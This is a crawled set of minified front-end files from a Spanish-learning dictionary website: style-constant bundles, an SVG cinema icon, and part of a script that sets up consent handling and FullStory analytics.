UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",burger:"i8elbEey",containerDesktopHub:"XC75YZni",container:"fwEPa2fa",containerSticky:"yTmCbmnf",containerFullScreen:"xzOFHK0L",containerBlueBackground:"qWbmpLUh",containerBlueBackgroundSticky:"vr0yDjAE",logoContainer:"VxF5v96Y",logoContainerBlueBackground:"beBSGsZU",noBorderRadius:"gp5HbEgl",suggestionsContainer:"w3BHJfJj",suggestionsContainerMobile:"tVaOdn4_",expanded:"oP7LluW6",suggestionsContainerDesktopWithBoxShadow:"eIx7xJPi",suggestionsContainerDesktopWithoutBoxShadow:"M4aS20OM",hubpage:"JZ5RxTiY",suggestionsContainerNotStuckHubpage:"HKZg_hen",suggestionsContainerNotStuckNonHubpage:"pjo4mRYu",addBorder:"Ep6ZXAMy",suggestionsContainerStuck:"JwjDHtAS",searchForm:"Jy8aUzVH",suggesting:"vf5YYNff",fullScreen:"Tqav8Gn1",backButton:"ypjj9Q1S",illustrationHubpage:"eR5RqRw2",searchFormMobile:"nk6PhZiL",searchFormSticky:"EcQ9BuLg",searchFormDesktop:"yj8UvG96",searchFormButtonWithText:"UBS4rGU3",searchFormFilledButton:"Ri5Ja0yh",searchFormDesktopNonHubpage:"gZHkcUEy",focus:"DiT2G03b",searchText:"cvUBxuI0",searchTextMobile:"JjLMAk0N",searchTextDesktop:"iERHM3X5",textSection:"C7hZDKcH",textSectionWithClearButton:"TpUoHI_E",textSectionWithoutClearButton:"FbPfNEF1",touchFocused:"aRXH09iq",buttonRow:"Ib4ggOfB",searchBarIconBase:"Aq0oe5vn",leftSearchIcon:"jI5IepmK",buttonRowIcon:"o3JvSjdw",writingCheckButtonWrapper:"boFYoXAM",expandButtonWrapper:"X1VFxfvn",documentUploadButtonWrapper:"mXoX8NK3",voiceTranslationButtonWrapper:"dwndfa8n",cameraButtonWrapper:"KYrFq66x",accentButtonWrapper:"OsaMDvhj",uploadIcon:"pfiB5MsP",expandedClearButton:"sxNbXzv4",noPointerEvents:"ETvd1KMT",searchBoxWrapper:"Iapqnhxo",overlay:"arvcl5fz",iconOverlay:"f50Gt2O2",charCount:"jIuVBPIW",charCountTouch:"H0mJSIdz",charCountNoTouch:"dV5gbEwN",responsiveSearchButton:"vnrIo6sZ",mobileMTCameraButton:"fSIBME_F"}},82904:(e,a,i)=>{"use strict";i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)"}},7520:(e,a,i)=>{"use strict";i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",centeredText:"ATRPRJWy",noMaxWidth:"HgxXD83I",maxWidth400:"uslJ1S1M",maxZIndex:"v7OIkvt4",inlineWrapper:"aCpfIEHH",tipContent:"AriIpmCm"}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/007-cinema.c0826b8b.svg
body_size: 501
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 464.002 464.002" style="enable-background:new 0 0 464.002 464.002" xml:space="preserve"><path style="fill:#b21d48" d="M312.001 336.001v-58.344a15.32 15.32 0 0 1 3.272-9.656 10.262 10.262 0 0 1 7.928-4h49.6c3.104.069 6.01 1.54 7.904 4a15.318 15.318 0 0 1 3.296 9.656v58.344h-72z"/><path style="fill:#dd1c4b" d="M372.729 276.001a10.262 10.262 0 0 0-7.928-4h-49.6c-.758.004-1.513.1-2.248.288a16.148 16.148 0 0 0-.928 5.368v66.344h64v-58.344a15.318 15.318 0 0 0-3.296-9.656z"/><path style="fill:#b21d48" d="M80.001 336.001v-58.344a15.32 15.32 0 0 1 3.272-9.656 10.262 10.262 0 0 1 7.928-4h49.6c3.104.069 6.01 1.54 7.904 4a15.318 15.318 0 0 1 3.296 9.656v58.344h-72z"/><path style="fill:#dd1c4b" d="M140.729 276.001a10.262 10.262 0 0 0-7.928-4h-49.6c-.758.004-1.513.1-2.248.288a16.148 16.148 0 0 0-.928 5.368v66.344h64v-58.344a15.318 15.318 0 0 0-3.296-9.656z"/><path style="fill:#b21d48" d="M308.361 268.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#dd1c4b" d="M300.361 276.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v66.344h72v-58.344a14.4 14.4 0 0 0-3.584-9.656z"/><path style="fill:#b21d48" d="M228.361 268.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#dd1c4b" d="M220.361 276.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v66.344h72v-58.344a14.4 14.4 0 0 0-3.584-9.656z"/><path style="fill:#7fcccb" d="M.001.001h464v216h-464v-216z"/><path style="fill:#2bb3ce" d="M464.001 216.001h-464l195.392-29.104C309.197 169.95 408.553 100.818 464.001.001v216z"/><path style="fill:#dd1c4b" d="M384.001 232.001c4.858-34.073 29.304-62.1 62.4-71.544l1.6-.456a168.801 168.801 0 0 1-91.824-128.656L352.001.001h112v232h-80zm-304 0c-4.858-34.073-29.304-62.1-62.4-71.544l-1.6-.456a168.801 168.801 0 0 0 91.824-128.656L112.001.001h-112v232h80z"/><path style="fill:#e3472c" d="M.001.001v232h40a83.2 83.2 0 0 0-31.2-64.984l-8.8-7.016a195.888 195.888 0 0 0 66.4-121.016l5.6-38.984h-72zm464 0v232h-40a83.2 83.2 0 0 1 31.2-64.984l8.8-7.016a195.888 195.888 0 0 1-66.4-121.016l-5.6-38.984h72z"/><path style="fill:#b21d48" d="M352.001 400.001v-58.344a15.32 15.32 0 0 1 3.272-9.656 10.262 10.262 0 0 1 7.928-4h49.6c3.104.069 6.01 1.54 7.904 4a15.318 15.318 0 0 1 3.296 9.656v58.344h-72z"/><path style="fill:#dd1c4b" d="M412.729 340.001a10.262 10.262 0 0 0-7.928-4h-49.6c-.758.004-1.513.1-2.248.288a16.148 16.148 0 0 0-.928 5.368v66.344h64v-58.344a15.318 15.318 0 0 0-3.296-9.656z"/><path style="fill:#b21d48" d="M40.001 400.001v-58.344a15.32 15.32 0 0 1 3.272-9.656 10.262 10.262 0 0 1 7.928-4h49.6c3.104.069 6.01 1.54 7.904 4a15.318 15.318 0 0 1 3.296 9.656v58.344h-72z"/><path style="fill:#dd1c4b" d="M100.729 340.001a10.262 10.262 0 0 0-7.928-4h-49.6c-.758.004-1.513.1-2.248.288a16.164 16.164 0 0 0-.952 5.368v66.344h64v-58.344a15.32 15.32 0 0 0-3.272-9.656z"/><path style="fill:#b21d48" d="M188.361 332.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#dd1c4b" d="M180.361 340.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v66.344h72v-58.344a14.4 14.4 0 0 0-3.584-9.656z"/><path style="fill:#b21d48" d="M268.361 332.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#dd1c4b" d="M260.361 340.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v66.344h72v-58.344a14.4 14.4 0 0 0-3.584-9.656z"/><path style="fill:#b21d48" d="M348.361 332.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#dd1c4b" d="M340.361 340.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v66.344h72v-58.344a14.4 14.4 0 0 0-3.584-9.656z"/><path style="fill:#b21d48" d="M388.361 396.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#b21d48" d="M392.001 464.001v-58.344a15.32 15.32 0 0 1 3.272-9.656 10.262 10.262 0 0 1 7.928-4h49.6c3.104.069 6.01 1.54 7.904 4a15.318 15.318 0 0 1 3.296 9.656v58.344h-72zm-392 0v-58.344a15.32 15.32 0 0 1 3.272-9.656 10.262 10.262 0 0 1 7.928-4h49.6c3.104.069 6.01 1.54 7.904 4a15.318 15.318 0 0 1 3.296 9.656v58.344h-72zm308.36-68a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#b21d48" d="M228.361 396.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#b21d48" d="M148.361 396.001a11.866 11.866 0 0 0-8.8-4h-55.2a11.866 11.866 0 0 0-8.8 4 13.79 13.79 0 0 0-2.752 4.632 14.917 14.917 0 0 0-.888 5.024v58.344h80.08v-58.344a14.398 14.398 0 0 0-3.64-9.656z"/><path style="fill:#dd1c4b" d="M452.729 404.001a10.262 10.262 0 0 0-7.928-4h-49.6c-.758.004-1.513.1-2.248.288a16.148 16.148 0 0 0-.928 5.368v58.344h64v-50.344a15.318 15.318 0 0 0-3.296-9.656zm-392 0a10.262 10.262 0 0 0-7.928-4h-49.6c-.758.004-1.513.1-2.248.288a16.164 16.164 0 0 0-.952 5.368v58.344h64v-50.344a15.32 15.32 0 0 0-3.272-9.656zm319.632 0a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v58.344h72v-50.344a14.4 14.4 0 0 0-3.584-9.656zm-80 0a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v58.344h72v-50.344a14.4 14.4 0 0 0-3.584-9.656zm-80 0a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v58.344h72v-50.344a14.4 14.4 0 0 0-3.584-9.656zm-80 0a11.866 11.866 0 0 0-8.8-4h-55.2a11.312 11.312 0 0 0-3.528.632 14.917 14.917 0 0 0-.888 5.024v58.344h72v-50.344a14.4 14.4 0 0 0-3.584-9.656z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/5347378ac5b4a69da87b.js
body_size: 19882
content:
/*! For license information please see 5347378ac5b4a69da87b.js.LICENSE.txt */
(self.sdJsonP=self.sdJsonP||[]).push([[1632],{48936:(e,n,t)=>{"use strict";t.d(n,{e:()=>a,o:()=>s});var o=t(59468),i=t(96664);function r(){try{const e=new Date,n=-e.getTimezoneOffset(),t=n>=0?"+":"-",o=function(e){const n=Math.abs(Math.floor(e));return(n<10?"0":"")+n};return e.getFullYear()+"-"+o(e.getMonth()+1)+"-"+o(e.getDate())+"T"+o(e.getHours())+":"+o(e.getMinutes())+":"+o(e.getSeconds())+"."+o(e.getMilliseconds())+t+o(n/60)+":"+o(n%60)}catch(e){o.c.error("error getTimestampISO",e)}}const a=(e,n)=>{window.dataLayer?.push({event:e,...n,client_timestamp_iso:r()})},s=()=>{window.__tcfapi&&window.__tcfapi("getTCData",2,((e,n)=>{try{if(n){e.purpose.consents[7]?i.c.setItem("sd_optin",!0,null,"/"):i.c.removeItem("sd_optin","/")}}catch(e){}}),[])}},87636:(e,n,t)=>{"use strict";t.d(n,{g:()=>d});var o={};t.r(o),t.d(o,{init:()=>r,setUserVars:()=>a});var i=t(65272);const r=function(){var e,n,t,o,i,r,a,s;window._fs_debug=!1,window._fs_host="fullstory.com",window._fs_script="edge.fullstory.com/s/fs.js",window._fs_org="40EJG",window._fs_namespace="FS",e=window,n=document,t=window._fs_namespace,o="script",i="user",t in e?e.console&&e.console.log&&e.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'):((a=e[t]=function(e,n,t){a.q?a.q.push([e,n,t]):a._api(e,n,t)}).q=[],(r=n.createElement(o)).async=1,r.crossOrigin="anonymous",r.src="https://"+window._fs_script,(s=n.getElementsByTagName(o)[0]).parentNode.insertBefore(r,s),a.identify=function(e,n,t){a(i,{uid:e},t),n&&a(i,n,t)},a.setUserVars=function(e,n){a(i,e,n)},a.event=function(e,n,t){a("event",{n:e,p:n},t)},a.shutdown=function(){a("rec",!1)},a.restart=function(){a("rec",!0)},a.log=function(e,n){a("log",[e,n])},a.consent=function(e){a("consent",!arguments.length||e)},a.identifyAccount=function(e,n){r="account",(n=n||{}).acctId=e,a(r,n)},a.clearUserCookie=function(){},a._w={},s="XMLHttpRequest",a._w[s]=e[s],s="fetch",a._w[s]=e[s],e[s]&&(e[s]=function(){return a._w[s].apply(this,arguments)}))},a=function(e){const n={navigatorLang_str:e.navigator_lang,browserLang_str:e.browser_lang,userStatus_str:e.user_status,siteUiLang_str:e.site_ui_lang,isMobileSite_bool:e.is_mobile_site,testGroup_str:e.test_group,noAds_bool:e.no_ads,isAuthenticated_bool:null!=e.user_id,testGroupBundle_str:e.test_group_bundle,isDeviceFirstLesson_bool:"lessons"===window.SD_PAGE_CATEGORY&&"true"!==i.get(i.KEYS.DEVICE_HAS_STARTED_A_LESSON_LOCAL_STORAGE_KEY)};e.experiment&&(n.experiment_str=e.experiment),null!=window.FS&&window.FS.setUserVars(n)};var s=t(63196),c=t(19588),l=t(10536);const d={timings:function(){let e={};const n=window.performance&&window.performance.getEntries&&window.performance.getEntries()||[],t=n.filter((e=>"navigation"===e.entryType))[0],o=n.filter((e=>"first-paint"===e.name))[0],i=n.filter((e=>"first-contentful-paint"===e.name))[0];if(t){const 